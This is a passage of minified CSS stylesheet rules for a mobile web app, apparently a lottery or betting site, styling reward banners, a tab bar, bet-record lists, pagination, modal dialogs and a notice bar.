SC;font-size:.75rem;font-weight:400;color:#f9d157;margin:0}.page .reward-tip-bottom[data-v-721bc3bc]{position:fixed;bottom:3.44rem;padding-top:.13rem;padding-bottom:1rem;max-width:var(--app-width);background-color:#5c0106;width:100%;text-align:center}.page .reward-tip-bottom p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#fff;opacity:.7;margin:0}.page .tabbar[data-v-721bc3bc]{max-width:var(--app-width);width:100%;height:3.75rem;display:flex;justify-content:space-around;align-items:center;position:fixed;bottom:0;left:50%;transform:translate(-50%);background:linear-gradient(180deg,#670b00 0%,#580500 100%);box-shadow:-.75rem .63rem .5rem #00000026}@media screen and (max-width: 600px){.page .tabbar[data-v-721bc3bc]{left:0;transform:translate(0)}.page .tabbar button[data-v-721bc3bc]{width:calc(50% - 8px)!important;max-width:calc(50% - 8px)!important;min-width:calc(50% - 8px)!important;height:26px!important;font-size:13px!important;line-height:18px!important}.page .tabbar button.custom-text[data-v-721bc3bc]{height:26px!important;line-height:12px!important;padding-top:1px!important}}@media screen and (width <= 375px){.page .tabbar button[data-v-721bc3bc]{font-size:12px!important;line-height:16px!important;width:calc(50% - 6px)!important;max-width:calc(50% - 6px)!important;min-width:calc(50% - 6px)!important;height:24px!important}.page .tabbar button.custom-text[data-v-721bc3bc]{height:24px!important;line-height:11px!important;padding-top:1px!important}}.page .tabbar button[data-v-721bc3bc]{width:8.63rem!important;height:1.75rem!important;max-width:8.63rem!important;min-width:8.63rem!important;font-family:PingFang SC!important;font-size:.88rem!important;font-weight:600!important;line-height:1.25rem!important;text-align:center!important;--van-button-default-border-color: none !important;display:block!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;align-items:center!important;justify-content:center!important;word-break:break-word!important;word-wrap:break-word!important}.page .tabbar .right[data-v-721bc3bc]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);color:#720408}.page .tabbar .left[data-v-721bc3bc]{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff}.page .tabbar .center[data-v-721bc3bc]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#fff;margin:0 auto}.page .tabbar .receive-btn[data-v-721bc3bc]{animation:heartbeat1-721bc3bc .5s ease-in-out infinite}.page .tabbar .disabled[data-v-721bc3bc]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;cursor:not-allowed;pointer-events:none}.page .tabbar .custom-text[data-v-721bc3bc]{height:1.75rem!important;line-height:.88rem!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;align-items:flex-start!important;justify-content:center!important;padding-top:1px!important}.van-list[data-v-721bc3bc] *,.van-list[data-v-721bc3bc] :before,.van-list[data-v-721bc3bc] :after{border-bottom:none!important}@keyframes shimmer-721bc3bc{0%{transform:translate(-100%)}to{transform:translate(100%)}}body:not([theme=theme1]) #app .android-app[data-v-721bc3bc]{min-height:100vh!important;background:var(--gradient-color-2)!important}body:not([theme=theme1]) .page[data-v-721bc3bc]{background:var(--gradient-color-2)}body:not([theme=theme1]) .page .container .title .time[data-v-721bc3bc]{color:var(--main-color-1)}body:not([theme=theme1]) .page .container .divider[data-v-721bc3bc]{border:1px solid rgba(255,255,255,.13)}body:not([theme=theme1]) .page .container .rewards-container[data-v-721bc3bc]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/content_bg2-95a933ef.png)}body:not([theme=theme1]) .page .container .rewards-container .reward-item[data-v-721bc3bc]{background-color:var(--main-color-18)}body:not([theme=theme1]) .page .tabbar[data-v-721bc3bc]{background:var(--main-color-5)}body:not([theme=theme1]) .page .tabbar .left[data-v-721bc3bc]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff}body:not([theme=theme1]) .page .tabbar .right[data-v-721bc3bc]{background:linear-gradient(180deg,rgba(74,57,173,.97) 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .page .tabbar .center[data-v-721bc3bc]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff;margin:0 auto}body:not([theme=theme1]) .page .coins-icon[data-v-721bc3bc]{background-color:var(--main-color-18)!important}body:not([theme=theme1]) .page .reward-item.received .coins-icon[data-v-721bc3bc]{background-color:var(--main-color-18)!important}body:not([theme=theme1]) .page .treasure-chest-icon[data-v-721bc3bc]{background:none!important}body:not([theme=theme1]) .page .reward-tip-bottom[data-v-721bc3bc]{background-color:#0f093b!important}.urPKStyle .page .container .title[data-v-721bc3bc]{align-items:flex-start}.home_allLotteryGames_page[data-v-2ea2a59d]{font-family:Tahoma,Microsoft YaHei,sans-serif,Arial,Roboto,Helvetica;--van-pagination-item-default-color: transparent;background-color:#f6f6f6}.bet-content__box .infiniteScroll[data-v-4f256326]{border-radius:.5rem}.bet-content__box .bet-container-items[data-v-4f256326]{padding-bottom:.8rem;margin:0 auto}.bet-content__box .bet-container-lottery .MyGameRecordList__C[data-v-4f256326]{padding:.8rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item[data-v-4f256326]{box-sizing:border-box;height:2.69rem;padding:.94rem 0;display:flex;align-items:center}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l[data-v-4f256326]{height:2.38rem;width:2.38rem;line-height:2.38rem;text-align:center;border-radius:.75rem;color:#fff;font-size:.88rem;margin-right:.75rem;flex:none;background-color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-big[data-v-4f256326]{background:#ffc511;font-size:.88rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-small[data-v-4f256326]{background:#6da7f4;font-size:.88rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-green[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-1[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-3[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-7[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-9[data-v-4f256326]{background-color:#5cba47}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-red[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-2[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-4[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-6[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-8[data-v-4f256326]{background-color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-violet[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-0[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-5[data-v-4f256326]{background-color:#ec4cdf}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m[data-v-4f256326]{flex:none}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-top[data-v-4f256326]{height:1.13rem;line-height:1.13rem;font-size:.94rem;color:#414141;margin-bottom:.6rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-bottom[data-v-4f256326]{font-size:.75rem;color:#888}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r[data-v-4f256326]{flex:1;font-weight:500;font-size:.75rem;height:2.38rem;color:#fd565c;display:flex;align-items:flex-end;justify-content:center;flex-direction:column}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r.success[data-v-4f256326]{color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r .success[data-v-4f256326]{color:#47ba7c;border-color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{box-sizing:border-box;color:#fd565c;border:1px solid #fd565c;border-radius:.38rem;height:1.19rem;line-height:1.19rem;font-size:.75rem;padding:0 1.2rem;margin-bottom:.2rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r span[data-v-4f256326]{word-wrap:break-word;word-break:break-all}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item+div[data-v-4f256326]{border-top:1px solid #e2e2e2}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail[data-v-4f256326]{padding:1rem 0;border-bottom:1px solid #e2e2e2}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-text[data-v-4f256326]{font-size:1.31rem;color:#000;margin-bottom:.66rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{height:auto;background-color:#f9f9f9;color:#969696;font-size:.94rem;border-radius:.38rem;margin-bottom:.53rem;display:flex;justify-content:space-between;flex-wrap:wrap}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select[data-v-4f256326]{display:flex;width:100%;flex-wrap:wrap}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select .btn[data-v-4f256326]{height:1.31rem;line-height:1.31rem;border-radius:.25rem;padding:0 .69rem;font-size:.88rem;margin:.13rem .25rem;background-color:#ccc}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select .btn.actionViolet[data-v-4f256326]{color:#fff;background-color:#eb43dd}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line>div[data-v-4f256326]{display:flex;align-items:center}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line img[data-v-4f256326]{width:1rem;height:1rem;margin-left:.16rem;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .red[data-v-4f256326]{color:#f2413b}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .green[data-v-4f256326]{color:#4eaf56}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB[data-v-4f256326]{display:inline-block}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.red[data-v-4f256326]{color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.green[data-v-4f256326]{color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.violet[data-v-4f256326]{color:#ec4cdf}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB+div[data-v-4f256326]{margin-left:.53rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.big[data-v-4f256326]{color:#ffa82e}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.small[data-v-4f256326]{color:#6da7f4}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList[data-v-4f256326]{display:flex;align-items:center;height:100%}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div[data-v-4f256326]{height:1.19rem;width:1.19rem;background-repeat:no-repeat;background-size:1.19rem;background-position:center;border-radius:0;border:0;text-align:center;line-height:1.19rem;color:#000;margin:0 .19rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.FIVE_D[data-v-4f256326]{border-radius:50%;border:.01333rem solid #000}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n1[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n2[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n3[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n4[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n5[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n6[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .noMore[data-v-4f256326]{text-align:center;color:#acafc2}.bet-content__box .MyGameRecordList__C[data-v-4f256326]{background-color:#fff}.bet-content__box .list-fooder[data-v-4f256326]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326]{box-sizing:border-box;height:4.63rem;padding:1.19rem 5.94rem;display:flex;justify-content:space-between;align-items:center}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination{width:100%}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items{justify-content:space-around}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.38rem;border-radius:.38rem;background:var(--main-color-1)}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.record .bet-container-items[data-v-4f256326]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326]{background-color:#3d0208;margin-bottom:.25rem;padding:0}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__title{background-color:#3d0208;padding:.81rem 1.25rem;height:3.94rem;box-sizing:border-box}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__content{padding:0;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-top[data-v-4f256326]{font-size:.88rem;color:#fff;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-bottom[data-v-4f256326]{font-size:.63rem;color:#fff;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l[data-v-4f256326]{height:2.13rem;width:2.13rem;line-height:2.13rem;border-radius:.5rem;overflow:hidden}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r.success[data-v-4f256326]{color:#34c759;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r .success[data-v-4f256326]{color:#34c759;border-color:#34c759;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{color:#be6d74;border:1px solid #be6d74;border-radius:.25rem;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r span[data-v-4f256326]{font-size:.63rem}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail[data-v-4f256326]{padding:.63rem 0 .38rem;border-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-text[data-v-4f256326]{font-size:1rem;color:#fff;padding-left:1rem;padding-right:1rem}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{font-size:.88rem;background-color:transparent;border-bottom:1px solid #5d1116;border-radius:0;padding:.44rem 1rem;margin-bottom:0;color:#fff;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line img[data-v-4f256326]{width:.75rem;height:.94rem;margin-left:.31rem;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .red[data-v-4f256326]{color:#fd565d}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .green[data-v-4f256326]{color:#34c759}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.FIVE_D[data-v-4f256326]{color:#fff;border:.01333rem solid #fff}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.red[data-v-4f256326]{color:#fd565d}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.green[data-v-4f256326]{color:#34c759}.record .BettingRecordWin__C-foot[data-v-4f256326]{margin-top:2.44rem;background:#3d0208;height:3.94rem}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{background:transparent}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev button,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next button{max-width:1.88rem;height:1.88rem;border-radius:50%;background:#7a000d}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#ff97a0;font-size:1rem}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:transparent}[data-v-4f256326] .van-hairline--surround:after{border-width:0px}body:not([theme=theme1]) .record .bet-container-items[data-v-4f256326]{background:var(--gradient-color-2)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__title{background-color:var(--main-color-5)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{border:1px solid var(--main-color-4);color:var(--main-color-4)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326]{background:var(--main-color-5)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items{background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next button{max-width:1.88rem;height:1.88rem;border-radius:50%;background:var(--main-color-8)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#ff97a0;font-size:1rem}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active button{background:rgba(0,0,0,.2509803922);color:var(--main-color-1)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__content{background:var(--gradient-color-2)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{border-bottom:1px solid var(--main-color-1)}.urPKStyle .MyGameRecordList__C-item-l[data-v-4f256326]{margin-right:0!important;margin-left:.75rem}.urPKStyle .MyGameRecordList__C-detail-line img[data-v-4f256326]{margin-left:0!important;margin-right:.31rem}.urPKStyle .MyGameRecordList__C-inlineB+div[data-v-4f256326]{margin-left:0!important;margin-right:.53rem}[data-v-3d9f2e95] .van-dialog{overflow:initial!important}.main_modal .modal_header[data-v-3d9f2e95]{background:linear-gradient(90deg,var(--main-color-3) 0%,var(--main-color-2) 100%);border-top-left-radius:.63rem;border-top-right-radius:.63rem;display:flex;align-items:center;justify-content:center;padding:.69rem 0px .88rem;height:1.38rem}.main_modal .modal_header .modal_header_left[data-v-3d9f2e95],.main_modal .modal_header .modal_header_right[data-v-3d9f2e95]{background:url([data-uri]) no-repeat center;background-size:contain;border-radius:.63rem;width:3.75rem;height:.81rem;display:inline-block}.main_modal .modal_header .modal_header_right[data-v-3d9f2e95]{background:url([data-uri]) no-repeat center;background-size:contain}.main_modal .modal_header h5[data-v-3d9f2e95]{font-family:Poppins;font-weight:700;font-size:1rem;color:#fff;text-shadow:0 .13rem 1px rgba(209,28,28,.5)}.main_modal .modal_header h5.notification[data-v-3d9f2e95]{font-size:1.19rem}.main_modal .modal_content[data-v-3d9f2e95]{min-height:14.37rem;max-height:21.25rem;padding:1.13rem .81rem;overflow-y:auto;line-height:1.4;font-weight:500}.main_modal .modal_content.rewards[data-v-3d9f2e95]{padding:0 .81rem}.main_modal .modal_content.notification[data-v-3d9f2e95]{padding:0}.main_modal .modal__footer[data-v-3d9f2e95]{position:relative;z-index:3000;display:flex;justify-content:center;align-items:center;height:100%;padding-top:.31rem;padding-bottom:.94rem}.main_modal .modal__footer.showChecked[data-v-3d9f2e95]{padding-bottom:0}.main_modal .modal__check__footer[data-v-3d9f2e95]{position:relative;z-index:3000;display:flex;justify-content:center;align-items:center;height:100%;padding:.25rem 1.25rem .5rem}.main_modal .modal__check__footer.showChecked[data-v-3d9f2e95]{padding-bottom:0}.main_modal .modal__check__footer .van-button__content[data-v-3d9f2e95]{margin-top:0}.main_modal .modal__check__footer span[data-v-3d9f2e95]{font-size:.88rem}.main_modal .van-button__content[data-v-3d9f2e95]{display:flex;align-items:center;justify-content:center;height:100%;margin-top:.31rem}.main_modal .van-button__text[data-v-3d9f2e95]{color:#fff;width:80%;height:2.31rem;text-align:center;line-height:2.31rem;background:var(--main-color-1);border-radius:2.69rem;z-index:100;font-size:.94rem;font-family:Inter;font-style:normal;text-shadow:0 .13rem 1px rgba(231,65,65,.5)}.main_modal .van-button__text.notification[data-v-3d9f2e95]{width:75%;letter-spacing:.13rem;font-size:1.06rem;font-weight:700}.close[data-v-3d9f2e95]{position:absolute;bottom:-4.38rem;left:50%;transform:translate(-50%);width:1.69rem;height:1.69rem;z-index:3000}.close.rewards[data-v-3d9f2e95]{bottom:-2.81rem}.close img[data-v-3d9f2e95]{width:100%;height:100%}.checkBox[data-v-3d9f2e95]{display:flex;justify-content:flex-end;align-items:center;margin:.63rem 1.25rem;padding-bottom:.19rem}.checkBox span[data-v-3d9f2e95]{font-size:.63rem;margin-left:.31rem}[data-v-3d9f2e95]::-webkit-scrollbar{display:none}.urPKStyle .checkBox[data-v-3d9f2e95]{justify-content:flex-start!important}.urPKStyle .checkBox span[data-v-3d9f2e95]{margin-right:.31rem}.noticeBar__container[data-v-9f0b77f6]{display:flex;align-items:center;height:2.31rem;padding-inline:.75rem;color:#fd5810;font-size:.75rem;background:#ffffff;border-radius:1px;font-weight:500}.noticeBar__container>svg[data-v-9f0b77f6]{width:1.06rem;flex-shrink:0;height:auto;margin-right:.56rem}.noticeBar__container .noticeBar__container-body[data-v-9f0b77f6]{width:100%}.noticeBar__container .noticeBar__container-body .noticeBar__container-body-text[data-v-9f0b77f6]{height:1.75rem;line-height:1.75rem;display:flex;align-items:center;color:#fd5810}.noticeBar__container .noticeBar__container-body .van-swipe-item[data-v-9f0b77f6]{overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all}.noticeBar__container .noticeBar__container-body .van-notice-bar[data-v-9f0b77f6]{height:1.75rem;padding:0;background:transparent}.noticeBar__container[data-v-9f0b77f6] :is(button){display:flex;align-items:center;justify-content:center;flex-shrink:0;gap:.13rem;width:5rem;height:1.63rem;margin-left:auto;color:#fd5810;border:none;border-radius:1rem;background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%)}.noticeBar__container :is(button) svg[data-v-9f0b77f6]{width:.75rem;height:auto}.noticeBar__container .nav[data-v-9f0b77f6]{display:flex;justify-content:space-between}.noticeBar__container .nav .left[data-v-9f0b77f6]{display:flex;align-items:center;overflow:hidden}.noticeBar__container .nav .left img[data-v-9f0b77f6]{width:1rem;height:1rem}.noticeBar__container .nav .left .notify_box[data-v-9f0b77f6]{height:1.75rem;line-height:1.75rem;background-size:100% 